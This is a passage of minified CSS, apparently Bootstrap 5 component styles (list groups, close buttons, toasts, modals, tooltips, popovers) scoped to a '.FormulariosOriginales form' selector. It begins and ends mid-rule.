.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}@media(min-width:576px){.FormulariosOriginales form .list-group-horizontal-sm{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:768px){.FormulariosOriginales form .list-group-horizontal-md{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:992px){.FormulariosOriginales form .list-group-horizontal-lg{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1200px){.FormulariosOriginales form .list-group-horizontal-xl{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}@media(min-width:1400px){.FormulariosOriginales form .list-group-horizontal-xxl{flex-direction:row;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item.active{margin-top:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0;}.FormulariosOriginales form .list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width);}}.FormulariosOriginales form .list-group-flush{border-radius:0;}.FormulariosOriginales form .list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width);}.FormulariosOriginales form .list-group-flush>.list-group-item:last-child{border-bottom-width:0;}.FormulariosOriginales form .list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis);}.FormulariosOriginales form .list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis);}.FormulariosOriginales form .list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis);}.FormulariosOriginales form .list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis);}.FormulariosOriginales form .list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis);}.FormulariosOriginales form .list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis);}.FormulariosOriginales form .list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis);}.FormulariosOriginales form .list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis);}.FormulariosOriginales form .btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3e%3c/svg%3e");--bs-btn-close-opacity:.5;--bs-btn-close-hover-opacity:.75;--bs-btn-close-focus-shadow:0 0 0 .25rem rgba(13,110,253,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:.25;box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;filter:var(--bs-btn-close-filter);border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity);}.FormulariosOriginales form .btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity);}.FormulariosOriginales form .btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);}.FormulariosOriginales form .btn-close:disabled,.FormulariosOriginales form .btn-close.disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity);}.FormulariosOriginales form .btn-close-white{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.FormulariosOriginales form :root,.FormulariosOriginales form [data-bs-theme=light]{--bs-btn-close-filter:;}.FormulariosOriginales form [data-bs-theme=dark]{--bs-btn-close-filter:invert(1) grayscale(100%) brightness(200%);}.FormulariosOriginales form .toast{--bs-toast-zindex:1090;--bs-toast-padding-x:.75rem;--bs-toast-padding-y:.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:.875rem;--bs-toast-color:;--bs-toast-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb),.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius);}.FormulariosOriginales form .toast.showing{opacity:0;}.FormulariosOriginales form .toast:not(.show){display:none;}.FormulariosOriginales form .toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none;}.FormulariosOriginales form .toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing);}.FormulariosOriginales form .toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));}.FormulariosOriginales form .toast-header .btn-close{margin-right:calc(-.5*var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x);}.FormulariosOriginales form .toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word;}.FormulariosOriginales form .modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:.5rem;--bs-modal-footer-bg:;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;}.FormulariosOriginales form .modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none;}.FormulariosOriginales form .modal.fade .modal-dialog{transform:translate(0,-50px);transition:transform .3s ease-out;}@media(prefers-reduced-motion:reduce){.FormulariosOriginales form .modal.fade .modal-dialog{transition:none;}}.FormulariosOriginales form .modal.show .modal-dialog{transform:none;}.FormulariosOriginales form .modal.modal-static .modal-dialog{transform:scale(1.02);}.FormulariosOriginales form .modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2);}.FormulariosOriginales form .modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden;}.FormulariosOriginales form .modal-dialog-scrollable .modal-body{overflow-y:auto;}.FormulariosOriginales form .modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2);}.FormulariosOriginales form .modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0;}.FormulariosOriginales form .modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg);}.FormulariosOriginales form .modal-backdrop.fade{opacity:0;}.FormulariosOriginales form .modal-backdrop.show{opacity:var(--bs-backdrop-opacity);}.FormulariosOriginales form .modal-header{display:flex;flex-shrink:0;align-items:center;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius);}.FormulariosOriginales form .modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin-top:calc(-.5*var(--bs-modal-header-padding-y));margin-right:calc(-.5*var(--bs-modal-header-padding-x));margin-bottom:calc(-.5*var(--bs-modal-header-padding-y));margin-left:auto;}.FormulariosOriginales form .modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height);}.FormulariosOriginales form .modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding);}.FormulariosOriginales form .modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius);}.FormulariosOriginales form .modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5);}@media(min-width:576px){.FormulariosOriginales form .modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow);}.FormulariosOriginales form .modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto;}.FormulariosOriginales form .modal-sm{--bs-modal-width:300px;}}@media(min-width:992px){.FormulariosOriginales form .modal-lg,.FormulariosOriginales form .modal-xl{--bs-modal-width:800px;}}@media(min-width:1200px){.FormulariosOriginales form .modal-xl{--bs-modal-width:1140px;}}.FormulariosOriginales form .modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen .modal-header,.FormulariosOriginales form .modal-fullscreen .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen .modal-body{overflow-y:auto;}@media(max-width:575.98px){.FormulariosOriginales form .modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-sm-down .modal-header,.FormulariosOriginales form .modal-fullscreen-sm-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-sm-down .modal-body{overflow-y:auto;}}@media(max-width:767.98px){.FormulariosOriginales form .modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-md-down .modal-header,.FormulariosOriginales form .modal-fullscreen-md-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-md-down .modal-body{overflow-y:auto;}}@media(max-width:991.98px){.FormulariosOriginales form .modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-lg-down .modal-header,.FormulariosOriginales form .modal-fullscreen-lg-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-lg-down .modal-body{overflow-y:auto;}}@media(max-width:1199.98px){.FormulariosOriginales form .modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xl-down .modal-header,.FormulariosOriginales form .modal-fullscreen-xl-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xl-down .modal-body{overflow-y:auto;}}@media(max-width:1399.98px){.FormulariosOriginales form .modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0;}.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-header,.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-footer{border-radius:0;}.FormulariosOriginales form .modal-fullscreen-xxl-down .modal-body{overflow-y:auto;}}.FormulariosOriginales form .tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:.5rem;--bs-tooltip-padding-y:.25rem;--bs-tooltip-margin:;--bs-tooltip-font-size:.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:.9;--bs-tooltip-arrow-width:.8rem;--bs-tooltip-arrow-height:.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0;}.FormulariosOriginales form .tooltip.show{opacity:var(--bs-tooltip-opacity);}.FormulariosOriginales form .tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height);}.FormulariosOriginales form .tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid;}.FormulariosOriginales form .bs-tooltip-top .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height));}.FormulariosOriginales form .bs-tooltip-top .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .bs-tooltip-end .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.FormulariosOriginales form .bs-tooltip-end .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .bs-tooltip-bottom .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height));}.FormulariosOriginales form .bs-tooltip-bottom .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .bs-tooltip-start .tooltip-arrow,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width);}.FormulariosOriginales form .bs-tooltip-start .tooltip-arrow::before,.FormulariosOriginales form .bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg);}.FormulariosOriginales form .tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius);}.FormulariosOriginales form .popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius);}.FormulariosOriginales form .popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height);}.FormulariosOriginales form .popover .popover-arrow::before,.FormulariosOriginales form .popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0;}.FormulariosOriginales form .bs-popover-top>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.FormulariosOriginales form .bs-popover-top>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-top>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.FormulariosOriginales form .bs-popover-top>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-top>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg);}.FormulariosOriginales form .bs-popover-end>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.FormulariosOriginales form .bs-popover-end>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-end>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0;}.FormulariosOriginales form .bs-popover-end>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-end>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg);}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border);}.FormulariosOriginales form .bs-popover-bottom>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg);}.FormulariosOriginales form .bs-popover-bottom .popover-header::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg);}.FormulariosOriginales form .bs-popover-start>.popover-arrow,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width);}.FormulariosOriginales form .bs-popover-start>.popover-arrow::before,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.FormulariosOriginales form .bs-popover-start>.popover-arrow::after,.FormulariosOriginales form .bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height);}.FormulariosOriginales form .bs-popover-start>.popover-arrow::before,.FormulariosOriginales form 